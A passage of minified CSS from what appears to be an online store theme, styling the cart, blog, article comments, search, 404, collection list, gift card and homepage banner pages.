#b22222)}.template-cart .main-content .btn-wrapper.btn-wrapper-2 .trust-badges{display:none}.template-cart .main-content .btn-wrapper.btn-wrapper-2 .continue-shopping{align-items:flex-end;font-weight:700;text-decoration:underline;font-size:20px;color:var(--color-continue-shopping-color, #43aecf);margin-top:50px}.template-cart .main-content .btn-wrapper.btn-wrapper-2 .cont-button-style:hover,.template-cart .main-content .btn-wrapper.btn-wrapper-2 .cont-button-style:active{background-color:var(--color-continue-shopping-color, #2b80d8);color:#fff}.template-cart .main-content .cart-products-wrapper{display:flex;align-items:center;justify-content:space-between}.template-cart .main-content .cart-products-wrapper form.jq-qtd-item-cart{display:flex}.template-cart .main-content .cart-products-wrapper .list-products{width:100%}.template-cart .main-content .cart-products-wrapper .cart-product{display:flex;border-bottom:1px solid #dddcdc;min-height:120px}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper{display:flex;align-items:center;justify-content:space-between;width:-webkit-fill-available}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper .title-item-cart,.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper .price{font-weight:700;color:var(--color-cart-item-title, #000)}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper .price{display:flex;justify-content:center;color:var(--color-price-cart-page, #b22222)}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper .bt-remove-cart{background-color:transparent;border:1px solid #e4e4e4;padding:7px 20px}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-image-wrapper{padding-right:15px;display:flex;align-items:center}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-btn-wrapper{display:flex;margin-top:15px}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-btn-wrapper .btn.btn-plus,.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-btn-wrapper .btn.btn-minus,.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-btn-wrapper .input-qtd{background:transparent;border:1px solid #e5e5e5;width:34px;text-align:center;margin:0}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-btn-wrapper .btn.btn-plus svg,.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-btn-wrapper .btn.btn-minus svg,.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-btn-wrapper .input-qtd svg{display:block;margin:0 auto}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-btn-wrapper .input-qtd{border-left:0!important;border-right:0!important}.great-reasons{float:left;margin-bottom:30px;width:100%}.great-reasons .text-1{font-size:20px;float:left;margin-bottom:10px;width:100%;font-weight:700}.great-reasons img{max-width:375px;width:100%}.text-columns .text-1{font-size:20px;margin-bottom:7px;width:100%;font-weight:700}.shipwholetext1{width:50%;padding-right:20px}.text-collumn-image-wrapper img{width:100%;height:auto}hr{clear:both;border-top:solid;border-width:1px 0 0;margin:30px 0;height:0}.half-content.trust_badges{width:50%;float:left}.half-content.shipwholetext1{width:50%;margin-bottom:30px;float:left}.text-column-wrapper .half-content p{margin:0 0 15px;line-height:30px;padding:0 30px 0 0}.half-content.shipwholetext1 p{line-height:1.6;margin-top:10px}.text-column-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-end}p.text_botom_button{max-width:330px}.text_botom_button strong{float:right;font-weight:600;color:#000;max-width:375px;text-align:center;font-size:17px;width:100%;text-transform:capitalize}.text_botom_button.day-message span strong{display:none}.text-reviews p{padding:0% 3%;max-width:477px;margin:0 auto}.btn-wrapper.btn-wrapper-2 .pull-right.cart-total-bottom{font-size:18px}.btn-wrapper.btn-wrapper-2 .pull-right.cart-total-bottom .price-total{font-weight:700;font-size:18px}.text-column-wrapper .half-content p>strong{font-weight:700}.continue-shopping.no-mobile{display:flex}.cart-continue-shopping-link{font-weight:700;color:var(--color-continue-shopping-color, #43aecf)}.cart-continue-shopping-link:not(.cont-button-style):hover,.cart-continue-shopping-link:not(.cont-button-style):active{text-decoration:underline}.cart-continue-shopping-link .btn{background-color:var(--color-background-button-continue-shopping, #000);color:var(--color-continue-shopping-color, #43aecf);text-decoration:underline}.cart-continue-shopping-link .btn:hover,.cart-continue-shopping-link .btn:active{background-color:var(--color-continue-shopping-color, #2b80d8);color:#fff}.cont-button-style{display:block;border:2px solid;font-weight:700;text-decoration:none;padding:5px 20px;color:var(--color-continue-shopping-color, #43aecf)}.cont-button-style:hover,.cont-button-style:active{background-color:var(--color-continue-shopping-color, #2b80d8);color:#fff}@media (max-width: 1019px){.template-cart .main-content .wrapper .cart__empty.text-center{margin:20px auto;width:max-content}.great-reasons .text-1{float:left;margin-bottom:15px;width:100%;font-weight:700}.text-column-wrapper .half-content p{margin:15px 0 5px;line-height:28px;padding:0 15px 0 0;font-size:16px}.cartpaymenticon{margin-right:0;max-width:375px}}.template-cart .main-content .btn-wrapper.btn-wrapper-2 .cont-button-style{display:flex;vertical-align:top;border:2px solid;font-weight:700;text-decoration:none;font-size:18px;padding:0 8px;height:43px;text-align:center;align-items:center;margin:39px 0;width:auto}@media (max-width: 767px){.template-cart .header-cart-wrapper{padding-top:8px;padding-bottom:10px}.template-cart .half-content.shipwholetext1 p{margin-top:14px}.template-cart .main-content br{display:none}.template-cart .main-content .continue-shopping.no-mobile{display:flex}.template-cart .main-content .text-reviews p{font-size:14px}.template-cart .main-content .btn-wrapper{display:block;text-align:center}.template-cart .main-content .btn-wrapper img{display:block;text-align:center;margin:auto;padding:10px 0}.template-cart .main-content .btn-wrapper.btn-wrapper-2{flex-direction:column-reverse;align-items:center;padding:0}.template-cart .main-content .btn-wrapper.btn-wrapper-2 .pull-right.cart-total-bottom{text-align:center}.template-cart .main-content .product-price{display:flex;flex-direction:column;align-items:center}.template-cart .main-content p.text_botom_button{width:100%;margin:10px 0 15px;max-width:100%}.template-cart .main-content .btn-wrapper form{width:100%}.template-cart .main-content .btn-wrapper.btn-wrapper-2 .form-cart-proceed-to-checkout{align-items:center}.template-cart .main-content .btn-wrapper.btn-wrapper-2 .trust-badges{width:100%;margin:0 auto;display:block;max-width:375px}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper .title-item-cart,.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper .price{width:85%;line-height:18px}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper .title-item-cart,.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper small{font-size:14px}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper button.btn.btn-plus,.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper button.btn.btn-minus,.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper input{padding:5px;width:30px}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper .btn.icon-plus:after,.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper .btn.icon-minus:after{right:8px}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper .price{font-weight:700;font-size:16px}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper button.bt-remove-cart{padding:5px 15px;font-size:10px}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-image-wrapper{padding-right:20px}.cart-product-image-wrapper img{width:100%}.template-cart .main-content .btn-wrapper .btn-add-tocart{font-size:17px;min-width:0;width:100%;padding:0}.template-cart .text_botom_button{display:flex;flex-direction:column;align-items:center;padding:5px 0}.template-cart .text_botom_button strong{float:none}.template-cart .text_botom_button br{display:none}.template-cart .main-content .btn-wrapper.btn-wrapper-2 .continue-shopping{font-size:16px;margin:19px 0 10px;padding-bottom:0;text-align:center;width:auto}.great-reasons .text-1{float:left;margin-bottom:15px;width:100%;font-weight:700}.half-content.shipwholetext1{padding:0}.half-content.trust_badges img{max-width:50%}.text-column-wrapper{display:block}.text-column-wrapper .half-content.shipwholetext1,.text-column-wrapper img{width:100%}.text-column-wrapper img{width:100%;height:auto;margin:8px;display:block;float:none}.text-column-wrapper .half-content p{margin:15px 0 5px;line-height:28px;padding:0 15px 0 0;font-size:16px}.text-column-wrapper .half-content p>strong{font-weight:700}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-btn-wrapper .input-qtd{width:30px;padding:0}.template-cart .main-content .btn-wrapper.btn-wrapper-2 .cont-button-style-mobile{align-items:center;border:2px solid;display:block;font-size:18px;font-weight:700;margin:20px 0;padding:5px 8px;text-align:center;text-decoration:none;width:100%}.template-cart .main-content .btn-wrapper.btn-wrapper-2 .cont-button-style-mobile:hover,.template-cart .main-content .btn-wrapper.btn-wrapper-2 .cont-button-style-mobile:active{background-color:var(--color-continue-shopping-color, #2b80d8);color:#fff}.template-cart .main-content .btn-wrapper{padding:15px 0}.cart-products-wrapper .cart-product .cart-product-image-wrapper a{width:70px}}@media (max-width: 479px){.template-cart .header-cart-wrapper{padding-top:2px;padding-bottom:10px}.template-cart .half-content.shipwholetext1 p{line-height:1.4;margin-top:5px}.cont-button-style-mobile{display:block;border:2px solid;font-weight:700;text-decoration:none;font-size:22px;padding:0 0 0 20px;margin:45px 0}.cont-button-style-mobile:hover,.cont-button-style-mobile:active{background-color:var(--color-continue-shopping-color, #2b80d8);color:#fff}.logo-link img{width:100%}.logo-link{width:50%}.template-cart .logo-image{width:45%}.template-cart .header-cart-wrapper{padding-bottom:4px}.cart-page-container .first-row .left img{max-width:150px}.cart-page-container .last-row .rigth .btn-add-tocart svg{width:14px}}.template-blog .blog-grid a{color:var(--color-link)}.template-blog .main-content .blog-grid .article{width:100%;float:left;margin-bottom:50px}.template-blog .main-content input[type=email]{width:100%;border:1px solid #f4f4f4;height:37px;border-radius:3px 0 0 3px;padding:8px 9px}.template-blog .main-content input#subscribe{height:37px;border-radius:0 3px 3px 0;border:1px solid #fff;font-size:12px;font-weight:700;background-color:var(--buttonBackgroundColorBlog);color:var(--newsButtonTextColorBlog)}.template-blog .main-content input#subscribe:hover,.template-blog .main-content input#subscribe:active{background-color:var(--buttonBackgroundHoverColorBlog)}.template-blog .main-content p.news_letter_title{display:none}.template-blog .main-content .grid__item{border-right:none}.template-blog .main-content .grid__item .paginate{width:100%;padding-top:15px;margin:30px 0;float:left}.template-blog .main-content .blog-sidebar{position:static;width:100%;background-color:#fff;float:left}.template-blog .main-content .article_img{width:25%;float:left;padding-right:20px}.template-blog .main-content .article_img img{width:100%}.template-blog .main-content .article_info{width:75%;float:left;line-height:1.6;color:var(--colorFontBlog);font-weight:300}.template-blog .main-content .article_info .entry-title{font-weight:400;margin:0 0 .5rem;text-transform:uppercase;line-height:1.4;font-weight:700}.template-blog .main-content .article_info .entry-title a{color:var(--colorFontBlog)}.template-blog .main-content .blogbutton{width:140px;margin:15px 0;box-shadow:#00000082 1px 1px 1px;color:var(--buttonColortextBlog);font-weight:400;text-align:center;line-height:24px;border-radius:0;background:var(--buttonColorBackgroundBlog);border-width:1px;border-style:solid;border-color:#fff;border-image:none 100% 1 0 stretch;padding:7px 15px;transition:ease all .3s}.template-blog .main-content .blogbutton:hover,.template-blog .main-content .blogbutton:active{background-color:var(--buttonHoverColorBackgroundBlog);color:var(--buttonTextColorHoverBlog);cursor:pointer}.template-blog .count-comments{color:var(--colorFontBlog);font-weight:700;text-decoration:underline}@media (max-width: 1019px){.template-blog .main-content input#subscribe{font-size:9px}.template-blog .main-content .grid__item.large--one-quarter .input-group input{font-size:14px}}@media (max-width: 767px){.template-blog .main-content .grid__item{flex:0}.template-blog .main-content .grid.blog-grid{flex-direction:column;margin:0 auto}.template-blog .main-content .grid.blog-grid .grid__item.large--three-quarters{display:block;width:100%;padding:0}.template-blog .main-content .grid.blog-grid .grid__item.large--three-quarters .article_info{width:100%;display:flex;flex-direction:column;align-items:center}.template-blog .main-content .grid.blog-grid .grid__item.large--three-quarters .article_info .entry-title{width:100%}.template-blog .main-content .grid.blog-grid .grid__item.large--three-quarters .article_info .blogbutton{width:130px;padding:5px 15px}.template-blog .main-content .grid.blog-grid .grid__item.large--three-quarters .paginate{border:none;margin:30px 0}.template-blog .main-content .grid.blog-grid .grid__item.large--one-quarter{margin:0 auto;width:100%;padding:0}.template-blog .main-content .grid.blog-grid .article{display:flex;flex-direction:column;align-items:center}.template-blog .main-content .article_img{width:35%;padding:0;margin-bottom:10px}body .blog-sidebar{position:static;margin-bottom:25px}body .klaviyo_condensed_styling{max-width:initial}}.template-404 .main-content{width:100%;float:left;padding-top:40px}.template-404 .main-content .section-collection-list,.template-404 .main-content .section-slide-promotional{margin-top:40px}.template-404 .main-content .section-collection-list .section-title,.template-404 .main-content .section-slide-promotional .section-title{display:block;padding-top:0}.template-404 .footer-section{float:left}.template-404 .content-p{margin-bottom:30px}.template-404 .sld-promotional{margin-bottom:40px}.template-search .main-content{margin:0 auto}.template-search .main-content .section-header{width:100%;float:left;padding:0 0 25px}.template-search .main-content .section-header__title{font-weight:400;color:#333;text-transform:uppercase;margin:0 0 20px}.template-search .main-content .section-header__title span{padding:0 10px;color:#e5e5e5}.template-search .main-content .section-header__title strong{font-weight:400;font-size:1em}.template-search .main-content .inner{display:block}.template-search .main-content .inner .grid__item{box-sizing:border-box;float:left;min-height:1px;margin:0 0 30px;vertical-align:top;width:100%}.template-search .main-content .inner .productgrid{display:block}.template-search .main-content .inner .product-title{margin:15px 0 8px;text-align:center}.template-search .main-content .inner .product-title a{color:#000;font-size:1rem;margin:15px 0 8px;text-align:center;text-transform:uppercase;font-weight:700;font-size:.94118rem}.template-search .main-content .inner .product-price{text-align:center}.template-search .main-content .inner .product-price .compare-price{text-decoration:line-through}.template-search .main-content .inner .grid__image{display:block;margin:0 auto 15px;width:100%}.template-search .main-content .inner .large--one-quarter{width:25%;padding:1%}@media (max-width: 767px){.template-search .main-content{margin:0 auto}.template-search .main-content .section-header__title{font-size:20px}.template-search .main-content .section-header__title strong{font-weight:400;font-size:20px}.template-search .main-content .inner{padding:0 2%}.template-search .main-content .inner header{border:none}.template-search .main-content .inner .large--one-quarter{flex-basis:49%;display:block}.template-search .main-content .inner .productgrid{min-height:0}}@media (max-width: 479px){.template-search .main-content .inner .large--one-quarter{flex-basis:49%}}.template-article .main-content .blog-sidebar{position:static;width:100%;background-color:#fff;float:left}.template-article .article_img{margin-bottom:32px}.article-section{width:73%;float:left}.grid.blog-grid{display:flex;width:100%;justify-content:space-between;flex-wrap:wrap;align-items:flex-start}.article-contect{margin:35px 0 0}.left{float:left!important}.right{float:right!important}.single-post{padding-top:60%;display:flex;position:relative;height:0;margin-bottom:10px}.single-post img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-height:100%;max-width:100%}.sidebarrow3 .news_letter_title{display:none}.buttons-prev-next-wrapper{display:flex;width:100%;justify-content:space-between;margin-top:40px;padding:30px 0;border-top:1px solid #ddd}.buttons-prev-next-wrapper .left,.buttons-prev-next-wrapper .right,.buttons-prev-next-wrapper a{color:var(--color-link)}.buttons-prev-next-wrapper .left:hover,.buttons-prev-next-wrapper .right:hover,.buttons-prev-next-wrapper a:hover,.buttons-prev-next-wrapper .left:active,.buttons-prev-next-wrapper .right:active,.buttons-prev-next-wrapper a:active{opacity:.8}.template-article .section-title{text-align:left;padding-bottom:0}.wrapper-new-comment{margin:10px 0;width:100%;clear:both}.wrapper-comments{margin-bottom:0;width:100%}.comments-container .coments-body{padding:15px 0;border-bottom:1px solid #dfdfdf}.new-comment-success{text-align:center}.template-article .main-content .form-new-comment-input,.template-article .main-content input[type=email]{border:1px solid #dfdfdf}.new-comments-author,.new-comments-email,.new-comments{display:flex;flex-wrap:nowrap;flex-direction:column}.new-comments-author,.new-comments-email{padding-bottom:10px;width:49%}.new-comments-author label,.new-comments-email label{margin-right:5px}.form-new-comment{display:flex;flex-wrap:wrap;justify-content:space-between}.new-comments{width:100%}.new-comments .form-new-comment-input.form-commet-area{height:100px;padding:8px 9px;resize:none}.form-new-comment-input.form-author{padding:8px 9px;height:37px}.comment-info{margin:10px 0}.comment-info .comment-author,.comment-info .comment-author time{font-size:14px}body .form-new-comment-input.form-email{margin-right:5px;border-radius:0!important}.blogbutton{width:140px;margin:15px 0;box-shadow:#00000082 1px 1px 1px;color:var(--buttonColortextBlog);font-weight:400;text-align:center;line-height:24px;border-radius:0;background:var(--buttonColorBackgroundBlog);border-width:1px;border-style:solid;border-color:#fff;border-image:none 100% 1 0 stretch;padding:7px 15px;transition:ease all .3s}.blogbutton:hover,.blogbutton:active{background-color:var(--buttonHoverColorBackgroundBlog);color:var(--buttonTextColorHoverBlog);cursor:pointer}.new-comment-error{color:#651818;border:1px solid #d20000;background-color:#fff8f8;margin-bottom:10px;padding:1rem 1.3rem;text-align:left;width:100%}.new-comment-success{border:1px solid #1f873d;background-color:#f8fff9;color:#1f873d;display:block;margin-bottom:10px;width:100%}.icon-error{fill:#d20000;width:.86667em;height:.86667em;margin-top:.1em;flex-shrink:0}.template-article .main-content input.input--error,.template-article .main-content select.input--error,.template-article .main-content .input--error.disclosure__toggle,.template-article .main-content textarea.input--error{border-color:#d20000;background-color:#fff8f8;color:#d20000}path.icon-error__symbol{fill:#fff}@media (max-width: 767px){.article-section{width:100%}.article-wrapper.grid.blog-grid{flex-direction:column}.article-contect{margin-top:20px}.template-blog .main-content .shopify-section,.template-blog .main-content .grid__item.large--one-quarter,.template-article .main-content .grid__item.large--one-quarter.shopify-section,.template-article .main-content .grid__item.large--one-quarter{width:100%!important;padding:0}.template-article .main-content h1{margin:0 0 10px}.template-article .new-comments-author,.new-comments-email{width:100%}body .blogbutton{margin:15px 0;padding:7px 15px;width:auto}}.template-page div.wrapper.main-content{padding-top:20px}.template-page .main-content{margin:0 auto;display:flex;flex-direction:column;float:none;padding-bottom:0;width:100%}.template-page .rte-h1{margin-top:20px;font-weight:700;width:100%;border-bottom:1px solid #e4e4e4;padding-bottom:15px;color:var(--h1Color);clear:both;margin-bottom:20px;text-transform:uppercase}.template-page .rte p{margin:0 0 15px}.template-page .rte ul,.template-page .rte ol{margin:0 0 15px 40px;padding:0}.template-page .wrapper .rte{margin-bottom:20px}@media (max-width: 1019px){.template-page .rte-h1{margin:15px 0 13px;padding:0 0 13px}}@media (max-width: 767px){.template-page .rte-h1{width:100%;margin:0 0 10px;padding:0 0 10px}.template-page .rte img{margin-bottom:20px;width:100%}.template-page div.wrapper.main-content{padding-top:5px}}.list-collection{display:flex;width:100%}ul.list-collections{margin-top:20px;list-style:none;display:flex;width:100%;flex-wrap:wrap}li.list-item-collection{display:block;width:23.5%;margin-right:2%}li.list-item-collection:nth-of-type(n+5){margin-top:30px}li.list-item-collection:nth-of-type(4n){margin-right:0}li.list-item-collection img{width:100%;height:100%;object-fit:cover}.list-item-collection .collection-link-2{position:relative;display:block;width:100%;height:0;padding-top:100%}.list-item-collection .collection-link-2 img{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.template-list-collections .list-item-collection-title{z-index:1;padding:4px;background-color:var(--collectionListBackgroundColor);display:block;width:100%;color:var(--collectionListFontColor);text-transform:uppercase;text-align:center;font-weight:700}.template-list-collections .list-item-collection .collection-link .list-item-collection-title{position:absolute;top:50%;transform:translatey(-50%)}a.collection-link{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%}.template-list-collections .rte-h1{clear:both;font-weight:400}@media (max-width: 767px){.template-list-collections .list-collections{width:100%}.template-list-collections .list-collections .list-item-collection{width:49%;margin-bottom:30px;padding-top:0;margin-right:2%}.template-list-collections .list-collections .list-item-collection:nth-of-type(2n){margin-right:0}}@media (max-width: 479px){.template-list-collections .list-collections{grid-template-columns:100%}.template-list-collections .list-collections .list-item-collection{width:100%;margin-bottom:30px;padding-top:0;margin-right:0}}.clearfix{zoom:1}.clearfix:after{content:"";display:table;clear:both}header,nav,section,article,aside,footer{display:block}.template-giftcard,.template-giftcard body{background:var(--colorBody)}.template-giftcard a,.template-giftcard body a{text-decoration:none}.template-giftcard .container{display:flex;justify-content:center;align-items:center}.template-giftcard img,.template-giftcard object,.template-giftcard iframe{max-width:100%}.giftcard-header{padding:0 30px;font-size:1em;text-align:center;-webkit-animation:fadein .5s ease-in-out both .4s;animation:fadein .5s ease-in-out both .4s}.shop-url{display:none}.giftcard{-webkit-animation:slideup .8s ease-in-out;animation:slideup .8s ease-in-out;max-width:588px;margin:40px 10px 0}.giftcard__border{animation:container-slide .8s ease-in-out;background-color:var(--colorGiftBorder);border:1px solid var(--colorGiftBorder);border-radius:4px;margin-bottom:55px;padding:1em;-webkit-animation:container-slide .8s ease-in-out}.giftcard__content{zoom:1;background-color:#fff;color:var(--colorGiftBorder);border:1px solid var(--colorGiftBorder);border-radius:3px;-webkit-animation:cardslide .8s ease-in-out;animation:cardslide .8s ease-in-out}.giftcard__content:after{content:"";display:table;clear:both}.giftcard__header{zoom:1;border-bottom:1px solid var(--colorBorder);padding:var(--gutter) / 2}.giftcard__header:after{content:"";display:table;clear:both}.giftcard__title{float:left;margin-bottom:0}.giftcard__tag{display:block;float:right;background-color:var(--colorGiftText);border:1px solid transparent;color:#fff;padding:var(--gutter) / 3;border-radius:4px;font-size:.75em;text-transform:uppercase;letter-spacing:.05em;line-height:1}.giftcard__tag--active{background:transparent;color:var(--colorGiftText);border:1px solid var(--colorGiftText)}.giftcard__wrap{position:relative;margin:var(--gutter) / 2 var(--gutter) / 2 var(--gutter)}.giftcard__wrap img{position:relative;display:block;border-radius:10px;z-index:2}.giftcard__wrap:before,.giftcard__wrap:after{content:"";position:absolute;width:47px;height:47px;z-index:3}.giftcard__wrap:before{background:url(/cdn/s/assets/gift-card/corner-top-left-2ba3edcd9e97ba146cd01a8161365c5e.svg) 0 0 no-repeat;top:-1px;left:-1px}.giftcard__wrap:after{background:url(/cdn/s/assets/gift-card/corner-bottom-right-1fb9bf49ff9564325e6b7c0fb0a7ff45.svg) 0 0 no-repeat;bottom:-1px;right:-1px}.lt-ie9 .giftcard__wrap:before,.lt-ie9 .giftcard__wrap:after{display:none}.giftcard__code{position:absolute;bottom:var(--gutter);text-align:center;width:100%;z-index:50}.giftcard__code--medium{font-size:.875em}.giftcard__code--small{font-size:.75em}.giftcard__code__inner{display:inline-block;vertical-align:baseline;background-color:#fff;padding:.5em;border-radius:4px;max-width:450px;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1);box-shadow:0 0 0 1px #0000001a}.giftcard__code--small .giftcard__code__inner{overflow:auto}.giftcard__code__text{font-weight:400;font-size:1.875em;text-transform:uppercase;border-radius:2px;border:1px dashed var(--colorBorder);padding:.4em .5em;display:inline-block;vertical-align:baseline;color:#777;line-height:1}.disabled .giftcard__code__text{color:#999;text-decoration:line-through}.giftcard__amount{position:absolute;top:0;right:0;color:#fff;font-size:2.75em;line-height:1.2;padding:var(--gutter) / 2;z-index:50}.giftcard__amount strong{display:block;text-shadow:3px 3px 0 rgba(0,0,0,.1)}.giftcard__amount--medium{font-size:2em}.template-giftcard.tooltip{display:block;position:absolute;top:-50%;right:50%;margin-top:16px;z-index:3;color:#fff;text-align:center;white-space:nowrap;-webkit-animation:popup .5s ease-in-out both .7s;animation:popup .5s ease-in-out both .7s}.template-giftcard.tooltip:before{content:"";display:block;position:absolute;left:100%;bottom:0;width:0;height:0;margin-left:-5px;margin-bottom:-5px;border-left:8px solid transparent;border-right:8px solid transparent;border-top:5px solid #333;border-top:5px solid rgba(51,51,51,.9)}.template-giftcard .tooltip__label{display:block;position:relative;right:-50%;border:none;border-radius:4px;background:#333;background:#333333e6;min-height:14px;font-weight:400;font-size:12px;text-decoration:none;line-height:16px;text-shadow:none;padding:.5em .75em;margin-left:.25em}.template-giftcard .tooltip__label small{text-transform:uppercase;letter-spacing:.1em;color:#b3b3b3;font-size:.875em}.giftcard__instructions{text-align:center;margin:0 var(--gutter) / 2 var(--gutter)}.giftcard__actions{position:relative;border-top:1px solid var(--colorBorder);padding:var(--gutter) var(--gutter) / 2;text-align:center;overflow:hidden}.action-link{position:absolute;left:var(--gutter) / 2;top:50%;font-size:.875em;font-weight:700;display:block;text-transform:uppercase;letter-spacing:.2em;color:var(--colorGiftText);margin-top:-10px}.action-link:hover,.action-link:active,.action-link:focus{color:var(--colorGiftText)}.action-link__print{display:inline-block;vertical-align:baseline;width:17px;height:17px;vertical-align:middle;margin-right:5px;opacity:.25;background-repeat:no-repeat;background-position:0 0}.action-link:hover .action-link__print,.action-link:active .action-link__print{opacity:.4}.giftcard__footer{text-align:center;padding:0 30px;-webkit-animation:fadein .5s ease-in-out both .4s;animation:fadein .5s ease-in-out both .4s}.qr-code-class img{padding:var(--gutter);border:1px solid var(--colorBorder);border-radius:4px;margin:0 auto var(--gutter)}.giftcard__actions .btn{color:var(--color_continue_shopping);text-decoration:underline;font-size:18px}.giftcard__actions .btn:hover,.giftcard__actions .btn:active{opacity:.5}@media screen and (max-width: 580px){.giftcard{font-size:12px}.giftcard-header{padding:var(--gutter) 0}.header-logo{font-size:2em}.giftcard__border,.giftcard__actions{padding:var(--gutter) / 2}.giftcard__actions .btn{width:100%;padding-left:0;padding-right:0}.action-link{display:none}}@media screen and (max-width: 400px){.giftcard__amount strong{text-shadow:2px 2px 0 rgba(0,0,0,.1)}.giftcard__wrap:before,.giftcard__wrap:after{display:none}.giftcard__code{font-size:.75em}.giftcard__code--medium{font-size:.65em}.giftcard__code--small{font-size:.55em}}@media screen and (max-height: 800px){.header-logo img{max-height:90px}}@media print{@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}html,body{background-color:#fff}.giftcard-header{padding:10px 0}.giftcard__content,.giftcard__border{border:0 none}.giftcard__actions,.giftcard__wrap:before,.giftcard__wrap:after,.tooltip,.add-to-apple-wallet{display:none}.giftcard__title{float:none;text-align:center}.giftcard__code__text{color:#555}.shop-url{display:block}.logo{color:#58686f}}@-webkit-keyframes slideup{0%{opacity:0;-webkit-transform:translateY(2000px) rotate(10deg)}60%{opacity:1;-webkit-transform:translateY(-30px)}80%{-webkit-transform:translateY(10px)}to{-webkit-transform:translateY(0) rotate(0deg)}}@-ms-keyframes slideup{0%{opacity:0;-webkit-transform:translateY(2000px) rotate(10deg)}60%{opacity:1;-webkit-transform:translateY(-30px)}80%{-webkit-transform:translateY(10px)}to{-webkit-transform:translateY(0) rotate(0deg)}}@keyframes slideup{0%{opacity:0;-webkit-transform:translateY(2000px) rotate(10deg)}60%{opacity:1;-webkit-transform:translateY(-30px)}80%{-webkit-transform:translateY(10px)}to{-webkit-transform:translateY(0) rotate(0deg)}}@-webkit-keyframes popup{0%{opacity:0;-webkit-transform:translateY(30px)}60%{opacity:1;-webkit-transform:translateY(-10px)}80%{-webkit-transform:translateY(2px)}to{-webkit-transform:translateY(0)}}@-ms-keyframes popup{0%{opacity:0;-webkit-transform:translateY(30px)}60%{opacity:1;-webkit-transform:translateY(-10px)}80%{-webkit-transform:translateY(2px)}to{-webkit-transform:translateY(0)}}@keyframes popup{0%{opacity:0;-webkit-transform:translateY(30px)}60%{opacity:1;-webkit-transform:translateY(-10px)}80%{-webkit-transform:translateY(2px)}to{-webkit-transform:translateY(0)}}@-webkit-keyframes container-slide{0%{opacity:0;-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(0deg)}}@-ms-keyframes container-slide{0%{opacity:0;-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(0deg)}}@keyframes container-slide{0%{opacity:0;-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(0deg)}}@-webkit-keyframes fadein{0%{opacity:0}to{opacity:100}}@-ms-keyframes fadein{0%{opacity:0}to{opacity:100}}@keyframes fadein{0%{opacity:0}to{opacity:100}}.btn-v{position:relative;display:inline-block;cursor:pointer;padding:15px;letter-spacing:1px;text-align:center;font-weight:700;transition:all .3s}.homepage-style-1.banner .slider-buttons{height:100%;position:absolute;top:0}.homepage-style-1.banner .slider-buttons img{width:100%}.homepage-style-1.banner .slider-buttons,.homepage-style-1.banner .slider-buttons a{display:block;width:100%}.homepage-style-1.banner .slider-buttons a,.homepage-style-1.banner .slider-buttons:before{position:absolute}.homepage-style-1.banner .slider-buttons .btn-v{display:flex;height:71px;font-size:22px;transform:translate(-50%,-50%);overflow:hidden;padding:1px 0 0;flex-direction:column;align-content:center;justify-content:center;align-items:center}.homepage-style-1.banner .slider-buttons .btn-v.btn-2,.homepage-style-1.banner .slider-buttons .btn-v:before{right:0;left:0}.homepage-style-1.banner .slider-buttons .btn-v.btn-1{left:10%}.homepage-style-1.banner .slider-buttons .btn-v.btn-2{bottom:45%;margin:0 auto}.homepage-style-1.banner .slider-buttons .btn-v.btn-3{right:10%}.homepage-style-1.banner .slider-buttons .btn-v.none:hover,.homepage-style-1.banner .slider-buttons .btn-v.none:active{background-color:var(--vasta-buttons-hover-color, #006ba2)}.homepage-style-1.banner .slider-buttons .btn-v.effect_1:hover,.homepage-style-1.banner .slider-buttons .btn-v.effect_1:active{background-color:var(--vasta-buttons-hover-color, #fff)}.homepage-style-1.banner .slider-buttons .btn-v.effect_1:hover:before,.homepage-style-1.banner .slider-buttons .btn-v.effect_1:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.homepage-style-1.banner .slider-buttons .btn-v.effect_1:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;background-color:var(--vasta-buttons-hover-color, #fff);border-color:var(--vasta-buttons-hover-color, #006ba2);transform:scaleX(0);transition:cubic-bezier(0,.24,.84,1.09) all .3s}.homepage-style-1.banner .slider-buttons .btn-v.effect_2:hover,.homepage-style-1.banner .slider-buttons .btn-v.effect_2:active{background-color:var(--vasta-buttons-hover-color, #fff);border-color:var(--vasta-buttons-hover-text-color, #006ba2)}@media (max-width: 1019px){.homepage-style-1.banner .slider-buttons .btn-v{height:60px;line-height:54px;font-size:15px}.slider-buttons a{max-width:195px;width:184px;height:58px;line-height:52px;font-size:.75rem}.slider-buttons a:first-child,.slider-buttons 